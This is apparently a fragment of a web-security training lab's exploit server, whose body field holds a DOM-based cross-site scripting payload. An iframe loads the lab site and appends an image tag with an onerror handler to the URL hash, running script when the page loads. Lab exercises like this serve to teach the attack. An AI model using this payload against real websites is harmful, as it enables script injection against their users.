 Body:
<iframe src="https://0aa7009b0419a7468143e91900c7009d.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'"></
iframe>
Store View exploit Deliver exploit to victim Access log